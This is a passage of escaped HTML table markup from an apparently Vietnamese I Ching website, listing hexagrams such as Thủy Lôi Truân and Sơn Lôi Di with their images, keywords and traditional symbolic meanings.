TẾ\u003C\/span\u003E\u003C\/strong\u003E. Hợp dã. HIỆN HỢP. Gặp nhau, cùng nhau, đã xong, việc xong, hiện thực, ích lợi nhỏ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHanh tiểu giả\u003C\/b\u003E\u0026nbsp;chi tượng: việc nhỏ thì thành.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuy-loi-truan\" class=\"alignnone size-full wp-image-697 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-loi-truan.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-loi-truan.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHỦY LÔI TRUÂN.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Nạn dã. GIAN LAO. Yếu đuối, chưa đủ sức, ngần ngại, do dự, vất vả, phải nhờ sự giúp đỡ.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETiền hung hậu\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ekiết\u0026nbsp;\u003C\/b\u003Echi tượng: trước dữ sau lành.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuy-phong-tinh\" class=\"alignnone size-full wp-image-698 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-phong-tinh.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuy-phong-tinh.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHỦY PHONG TỈNH.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Tịnh dã. TRẦM LẶNG. Ở chỗ nào cứ ở yên chỗ đó, xuống sâu, vực thẳm có nước, dưới sâu, cái giếng.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EKiền Khôn sất\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ephối\u0026nbsp;\u003C\/b\u003Echi tượng: Trời Đất phối hợp lại.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuan-kham\" class=\"alignnone size-full wp-image-691 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-kham.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-kham.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHUẦN KHẢM.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Hãm dã. HÃM HIỂM. Hãm vào ở trong, xuyên sâu vào trong, đóng cửa lại, gập ghềnh, trắc trở, bắt buộc, kềm hãm, thắng.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EKhổ tận cam lai\u003C\/b\u003E\u0026nbsp;chi tượng: tượng hết khổ mới đến sướng.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-son-dia-bac\" class=\"alignnone size-full wp-image-674 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-dia-bac.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-dia-bac.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ESƠN ĐỊA BÁC\u003C\/span\u003E\u003C\/strong\u003E. Lạc dã. TIÊU ĐIỀU. Đẽo gọt, lột cướp đi, không có lợi, rụng rớt, đến rồi lại đi, tản lạc, lạt lẽo nhau, xa lìa nhau, hoang vắng, buồn thảm.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELục thân băng\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ethán\u0026nbsp;\u003C\/b\u003Echi tượng: tượng bà con thân thích xa lìa nhau.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-son-thien-dai-suc\" class=\"alignnone size-full wp-image-678 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-thien-dai-suc.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-thien-dai-suc.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ESƠN THIÊN ĐẠI SÚC\u003C\/span\u003E\u003C\/strong\u003E. Tụ dã. TÍCH TỤ. Chứa tụ, súc tích, lắng tụ một chỗ, dự trữ, đựng, để dành.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EĐồng loại hoan\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ehội\u003C\/b\u003E: đồng loại hội họp vui vẻ, cục bộ.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-son-trach-ton\" class=\"alignnone size-full wp-image-680 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-trach-ton.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-trach-ton.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ESƠN TRẠCH TỔN\u003C\/span\u003E\u003C\/strong\u003E. Thất dã. TỔN HẠI. Hao mất, thua thiệt, bớt kém, bớt phần dưới cho phần trên là tổn hại.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPhòng nhân ám\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Etoán\u0026nbsp;\u003C\/b\u003Echi tượng: tượng đề phòng sự ngầm hại, hao tổn\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-son-hoa-bi\" class=\"alignnone size-full wp-image-675 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-hoa-bi.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-hoa-bi.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ESƠN HỎA BÍ\u003C\/strong\u003E.\u003C\/span\u003E\u0026nbsp;Sức dã. QUANG MINH. Trang sức, sửa sang, trang điểm, thấu suốt, rõ ràng.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EQuang minh\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ethông đạt\u003C\/b\u003E: quang minh, sáng sủa, thấu suốt.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-son-loi-di\" class=\"alignnone size-full wp-image-676 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-loi-di.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-son-loi-di.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ESƠN LÔI DI\u003C\/span\u003E\u003C\/strong\u003E. Dưỡng dã. DUNG DƯỠNG. Chăm lo, tu bổ, càng thêm, ăn uống, bổ dưỡng, bồi dưỡng, ví như trời nuôi muôn vật, thánh nhân nuôi người.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EPhi long nhập\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Euyên\u0026nbsp;\u003C\/b\u003Echi tượng: rồng vào vực nghỉ ngơi.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; 